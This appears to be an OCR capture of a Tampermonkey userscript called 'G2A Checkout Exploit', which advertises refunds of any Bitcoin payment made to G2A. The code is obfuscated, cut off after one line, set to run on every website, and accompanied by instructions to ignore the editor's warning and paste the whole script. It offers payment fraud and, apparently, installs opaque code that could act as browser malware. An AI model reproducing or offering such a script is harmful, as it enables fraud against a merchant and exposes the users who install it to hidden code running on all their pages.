 Tampermonkey® by Jan Biniok
v5.1.0
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Checkout Exploit
3 // @namespace G2A
4 // @version 5.14
5 // @description Refund any Bitcoin payment sent to G2A
6 // @author Drewz
7 // @match *://*/*
8 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
9 // @grant none
10 // ==/UserScript==
11
12 'use strict'
13
14 !function(n,r){var t=n();function e(n,r,t,e,c){return u(t-352,n)}function c(n,r,t,e,c){return u(t-383,e)}functio
15
16 //The "yellow warning error" in tampermonkey editor is normal. The script works anyway! Just ignore it and save
17 //Copy entire script including this line